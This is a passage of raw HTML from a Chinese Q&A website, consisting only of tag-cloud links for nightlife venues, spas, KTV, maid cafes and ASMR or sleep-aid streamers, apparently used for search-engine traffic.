					<a href="https://www.xunwangwenda.com/tag/%e4%b8%8a%e6%b5%b7spa%e4%bc%9a%e6%89%80/" title="上海spa会所">上海spa会所</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97/" title="夜店">夜店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%8b%8f%e5%b7%9e-spa/" title="苏州 spa">苏州 spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e8%ae%be%e8%ae%a1%e5%85%ac%e5%8f%b8/" title="ktv设计公司">ktv设计公司</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e5%b7%a5%e8%b5%84/" title="足疗工资">足疗工资</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%90%e5%b7%9e%e8%bd%b0%e8%b6%b4/" title="徐州轰趴">徐州轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%8e%e5%8d%97%e8%b9%a6%e8%bf%aa/" title="济南蹦迪">济南蹦迪</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b1%9e%e6%80%a7%e5%a5%b3%e4%bb%86%e5%ba%97/" title="属性女仆店">属性女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b9%bf%e5%b7%9e%e6%b0%b4%e7%96%97/" title="广州水疗">广州水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/300%e5%b9%b3%e9%85%92%e5%90%a7%e6%8a%95%e8%b5%84%e5%a4%9a%e5%b0%91%e9%92%b1/" title="300平酒吧投资多少钱">300平酒吧投资多少钱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%88%ab%e5%a2%85%e8%bd%b0%e8%b6%b4%e5%b8%83%e7%bd%ae/" title="别墅轰趴布置">别墅轰趴布置</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%94%b6%e9%85%92%e7%9a%84%e8%81%94%e7%b3%bb%e7%94%b5%e8%af%9d/" title="收酒的联系电话">收酒的联系电话</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e8%bf%8e%e5%ae%be/" title="女仆店迎宾">女仆店迎宾</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%88%98%e7%9a%87%e5%8f%94%e8%b9%a6%e8%bf%aa/" title="刘皇叔蹦迪">刘皇叔蹦迪</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%8e%e5%8d%97%e8%bd%b0%e8%b6%b4/" title="济南轰趴">济南轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e6%9c%89%e5%93%aa%e4%ba%9b/" title="夜店有哪些">夜店有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a6%e6%b1%89%e9%85%92%e5%90%a7/" title="武汉酒吧">武汉酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%bb%e7%94%9fspa%e4%bc%9a%e6%89%80/" title="养生spa会所">养生spa会所</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%bd%92%e5%ae%bf%e5%89%a7%e6%9c%ac%e6%9d%80/" title="归宿剧本杀">归宿剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e5%8c%85%e6%88%bf/" title="ktv包房">ktv包房</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e5%b0%8f%e5%8c%85/" title="女仆店小包">女仆店小包</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%9c%e9%98%b3%e5%89%a7%e6%9c%ac%e6%9d%80/" title="东阳剧本杀">东阳剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e4%b8%8b%e8%bd%bd/" title="酒吧下载">酒吧下载</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%b1%bc%e5%ad%90%e5%a5%b3%e4%bb%86%e5%92%96%e5%95%a1%e5%ba%97/" title="鱼子女仆咖啡店">鱼子女仆咖啡店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e5%87%ba%e5%8f%b0/" title="ktv 出台">ktv 出台</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%a6%8f%e7%94%b0%e6%b8%85%e5%90%a7/" title="福田清吧">福田清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e6%9c%89%e5%93%aa%e4%ba%9b/" title="spa有哪些">spa有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e5%95%8a/" title="夜店啊">夜店啊</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%98%e6%b8%a1%e5%89%a7%e6%9c%ac%e6%9d%80/" title="官渡剧本杀">官渡剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%89%e4%ba%9a%e9%85%92%e5%90%a7/" title="三亚酒吧">三亚酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/p5r%e5%a5%b3%e4%bb%86%e5%ba%97/" title="p5r女仆店">p5r女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e5%8d%97%e4%ba%ac/" title="spa南京">spa南京</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b0%b4%e7%96%97%e9%85%92%e5%ba%97/" title="水疗酒店">水疗酒店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9b%bd%e9%99%85spa/" title="国际spa">国际spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e6%9c%8d%e5%8a%a1%e5%91%98/" title="清吧服务员">清吧服务员</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%95%bf%e6%b2%99%e5%a5%b3%e4%bb%86%e5%ba%97/" title="长沙女仆店">长沙女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%90%8d%e5%ad%97/" title="酒吧名字">酒吧名字</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9d%ad%e5%b7%9ektv/" title="杭州ktv">杭州ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e7%9a%84%e6%84%8f%e4%b9%89/" title="女仆店的意义">女仆店的意义</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%be%a4%e8%bd%b0%e8%b6%b4/" title="群轰趴">群轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%a6%86%e5%ae%b9/" title="酒吧妆容">酒吧妆容</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7dj%e5%9f%b9%e8%ae%ad/" title="酒吧dj培训">酒吧dj培训</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8f%b0%e5%b7%9e%e5%a5%b3%e4%bb%86%e5%ba%97/" title="台州女仆店">台州女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e6%ad%8c%e6%9b%b2/" title="ktv 歌曲">ktv 歌曲</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9d%ad%e5%b7%9e%e5%a4%9c%e5%ba%97/" title="杭州夜店">杭州夜店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%be%8e%e5%9b%bd%e5%8a%a9%e6%95%99/" title="美国助教">美国助教</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%a5%bd%e7%8e%a9/" title="酒吧好玩">酒吧好玩</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9c%80%e5%a5%bd%e7%9a%84ktv/" title="最好的ktv">最好的ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8d%97%e4%ba%ac-%e8%b6%b3%e7%96%97/" title="南京 足疗">南京 足疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e6%b5%8e%e5%8d%97/" title="KTv济南">KTv济南</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e6%96%87%e6%a1%88/" title="足疗文案">足疗文案</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aa%e9%9f%b3/" title="蹦迪音">蹦迪音</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e6%b5%ae%e5%8a%9b/" title="ASMR浮力">ASMR浮力</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%bdh%e5%a5%bd/" title="好H好">好H好</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%bb%e6%92%ad%e8%82%89%e6%b7%bc%e6%b7%bc/" title="主播肉淼淼">主播肉淼淼</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%bd%91%e7%ba%a2%e8%b1%86%e8%8a%bd%e5%a5%b3/" title="网红豆芽女">网红豆芽女</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e7%95%aa%e8%8c%84%e5%a6%b9/" title="ASMR番茄妹">ASMR番茄妹</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e7%be%8e%e9%82%b5%e5%a5%b3/" title="weme觅圈美邵女">weme觅圈美邵女</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费声控助眠视频有哪些">免费声控助眠视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e5%8d%81%e4%b8%80/" title="虎牙十一">虎牙十一</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/aaron-asmr/" title="Aaron ASMR">Aaron ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9c%a8%e7%ba%bfasmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0/" title="在线ASMR声控助眠">在线ASMR声控助眠</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e6%a1%83%e6%a1%83%e5%a5%b6%e5%86%bb%e5%92%a9/" title="斗鱼桃桃奶冻咩">斗鱼桃桃奶冻咩</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%87%8e%e9%a4%90%e5%85%94/" title="野餐兔">野餐兔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%bd%af%e4%bb%b6/" title="声控助眠软件">声控助眠软件</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%8a%a9%e7%9c%a0%e9%9f%b3%e5%a3%b0%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费助眠音声有哪些">免费助眠音声有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%89%8b%e6%9c%ba%e8%a7%82%e7%9c%8basmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91/" title="手机观看ASMR声控助眠视频">手机观看ASMR声控助眠视频</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e6%ad%a3%e6%81%92%e5%a4%9a%e7%97%a3/" title="虎牙正恒多痣">虎牙正恒多痣</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%8e%8f%e8%80%b3%e6%9c%b5%e4%b8%bb%e6%92%ad/" title="掏耳朵主播">掏耳朵主播</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91%e6%80%8e%e4%b9%88%e8%a7%82%e7%9c%8b%ef%bc%9f/" title="声控助眠视频怎么观看？">声控助眠视频怎么观看？</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e5%b0%8f%e6%a1%83%e6%b1%81%e6%b1%81/" title="虎牙小桃汁汁">虎牙小桃汁汁</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bf%8f%e5%a6%9e/" title="俏妞">俏妞</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e5%a5%b3%e4%b8%bb%e6%92%ad%e6%b8%a9%e8%88%92%e8%95%be/" title="ASMR声控助眠女主播温舒蕾">ASMR声控助眠女主播温舒蕾</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%8f%af%e7%88%b1%e7%9a%84%e8%82%89%e5%b7%b4/" title="微密圈网红可爱的肉巴">微密圈网红可爱的肉巴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e8%b1%9ababy/" title="海豚baby">海豚baby</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/mmm-asmr/" title="Mmm ASMR">Mmm ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/erika-asmr/" title="Erika ASMR">Erika ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/dn%e4%b8%b6%e8%8b%8f%e9%9d%92%e9%9d%92/" title="DN丶苏青青">DN丶苏青青</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0/" title="免费声控助眠">免费声控助眠</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="ASMR主播有哪些">ASMR主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/dido-asmr/" title="Dido ASMR">Dido ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/momota-asmr/" title="Momota ASMR">Momota ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9f%b3%e5%a9%89%e9%9f%b3/" title="柳婉音">柳婉音</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bb%80%e4%b9%88%e6%98%af%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91%ef%bc%9f/" title="什么是助眠视频？">什么是助眠视频？</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%80%b3%e6%90%94%e7%9b%b4%e6%92%ad%e7%bd%91%e7%ab%99/" title="耳搔直播网站">耳搔直播网站</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%98%e5%a9%89%e5%84%bfs/" title="官婉儿s">官婉儿s</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e8%bd%af%e8%bd%af%e4%bb%99%e4%bb%99/" title="斗鱼软软仙仙">斗鱼软软仙仙</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/chiara-asmr/" title="Chiara ASMR">Chiara ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/matt-relaxing-asmr/" title="Matt Relaxing ASMR">Matt Relaxing ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr-laura/" title="ASMR Laura">ASMR Laura</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e4%b9%99%e9%86%87%e5%ad%90/" title="weme觅圈乙醇子">weme觅圈乙醇子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%93%84%e7%9d%a1%e8%bd%af%e4%bb%b6%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费哄睡软件有哪些">免费哄睡软件有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%bb%e6%92%ad%e5%bc%a0%e7%88%b1%e7%8e%b2aily/" title="主播张爱玲Aily">主播张爱玲Aily</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%8a%a9%e7%9c%a0%e8%bd%af%e4%bb%b6%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费助眠软件有哪些">免费助眠软件有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%80%b3%e6%90%94%e9%9f%b3%e5%a3%b0/" title="耳搔音声">耳搔音声</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%99%88%e5%a4%a7%e5%b0%8f%e5%a7%90/" title="陈大小姐">陈大小姐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/miss%e5%93%88%e5%b0%bc/" title="miss哈尼">miss哈尼</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%98%af%e5%b9%bc%e6%83%85%e5%91%80/" title="是幼情呀">是幼情呀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%8f%af%e5%8f%af%e8%a5%bf/" title="微密圈网红可可西">微密圈网红可可西</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e9%99%88%e5%a4%a7%e5%b0%8f%e5%a7%90/" title="weme觅圈陈大小姐">weme觅圈陈大小姐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e4%b8%a4%e9%a2%97%e5%b0%8f%e5%85%94%e7%89%99ovo/" title="虎牙两颗小兔牙OvO">虎牙两颗小兔牙OvO</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/rea-moon-asmr/" title="Rea Moon ASMR">Rea Moon ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%acasmr%e5%8a%a9%e7%9c%a03d%e5%93%84%e7%9d%a1%e8%a7%89%e4%b8%bb%e6%92%adrizunya/" title="日本asmr助眠3D哄睡觉主播rizunya">日本asmr助眠3D哄睡觉主播rizunya</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/jz%e5%9b%be%e5%9b%be/" title="Jz图图">Jz图图</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e5%a5%b3%e4%b8%bb%e6%92%ad%e4%b9%90%e5%90%ac%e8%99%9e%e6%99%9a%e6%99%9a/" title="虎牙女主播乐听虞晚晚">虎牙女主播乐听虞晚晚</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e7%8c%ab%e7%bd%91/" title="微密猫网">微密猫网</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e6%9d%a8%e7%ba%af%e7%9c%9f/" title="微密圈网红杨纯真">微密圈网红杨纯真</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e8%9c%9c%e6%a1%83%e5%95%b5%e5%95%b5/" title="斗鱼蜜桃啵啵">斗鱼蜜桃啵啵</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e5%a4%96%e5%85%8d%e8%b4%b9asmr%e4%b8%bb%e6%92%ad/" title="海外免费ASMR主播">海外免费ASMR主播</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%93%84%e7%9d%a1%e7%bd%91%e7%ab%99%e6%9c%89%e5%93%aa%e4%ba%9b/" title="哄睡网站有哪些">哄睡网站有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8f%a3%e8%85%94%e9%9f%b3/" title="口腔音">口腔音</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%8f%af%e4%b9%90%e9%85%b1%e5%90%96%e4%b8%b6/" title="声控助眠女主播可乐酱吖丶">声控助眠女主播可乐酱吖丶</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/the-healing-room-asmr/" title="The Healing Room ASMR">The Healing Room ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e7%9c%a0%e5%9c%a8%e7%ba%bf%e6%92%ad%e6%94%be/" title="助眠在线播放">助眠在线播放</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e6%a2%93%e7%90%b3/" title="微密圈网红梓琳">微密圈网红梓琳</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e4%b8%bb%e6%92%ad/" title="日本免费声控主播">日本免费声控主播</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e5%8e%a8%e5%a8%98%e7%be%8e%e9%a3%9f%e8%ae%b0/" title="小厨娘美食记">小厨娘美食记</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e5%aa%9b%e5%aa%9b%e9%85%b1/" title="weme觅圈媛媛酱">weme觅圈媛媛酱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e8%8b%8f%e6%a8%b1/" title="虎牙苏樱">虎牙苏樱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e8%84%b8%e7%ba%a2/" title="weme觅圈脸红">weme觅圈脸红</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/shadow/" title="shadow">shadow</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%95%a5%e7%95%a5%e7%95%a5%e8%a7%86%e9%a2%91/" title="略略略视频">略略略视频</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/dr-t-asmr/" title="Dr. T ASMR">Dr. T ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%b0%8f%e6%a1%83%e6%b1%81%e6%b1%81/" title="女主播小桃汁汁">女主播小桃汁汁</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e5%a9%89%e6%9f%94/" title="weme觅圈婉柔">weme觅圈婉柔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e7%9f%a5%e9%9f%b3%e5%95%b5%e5%a6%9e/" title="虎牙知音啵妞">虎牙知音啵妞</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%bc%a0%e6%98%94%e7%94%b1/" title="张昔由">张昔由</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b7%a6%e5%85%ac%e5%ad%90/" title="左公子">左公子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e5%98%89%e7%91%9ebaby/" title="斗鱼嘉瑞baby">斗鱼嘉瑞baby</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%9b%9b%e9%b8%bd%e6%b5%85%e9%bb%9ber/" title="盛鸽浅黛er">盛鸽浅黛er</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9asmr%e5%b9%b3%e5%8f%b0/" title="免费ASMR平台">免费ASMR平台</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/queenofserene-asmr/" title="QueenOfSerene ASMR">QueenOfSerene ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="声控助眠视频有哪些">声控助眠视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%80%b3%e6%90%94%e5%b9%b3%e5%8f%b0/" title="耳搔平台">耳搔平台</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e6%bd%98%e8%af%97%e8%af%97/" title="微密圈网红潘诗诗">微密圈网红潘诗诗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e7%be%8e%e9%85%b1nami/" title="weme觅圈美酱nami">weme觅圈美酱nami</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%88%9e%e5%ab%a3%e5%b0%8f%e5%a6%96%e7%b2%be/" title="舞嫣小妖精">舞嫣小妖精</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%b8%bb%e6%92%ad%e7%a7%8b%e6%b0%b4/" title="女主播秋水">女主播秋水</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%88%94%e8%80%b3/" title="舔耳">舔耳</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e7%bb%ae%e9%87%8c%e5%98%89/" title="微密圈网红绮里嘉">微密圈网红绮里嘉</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%b8%bb%e6%92%ad%e5%b0%8f%e8%be%a3%e5%91%a2/" title="女主播小辣呢">女主播小辣呢</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/fredsvoice-asmr/" title="FredsVoice ASMR">FredsVoice ASMR</a>				</div><div class="tag-items" style="float: left;">
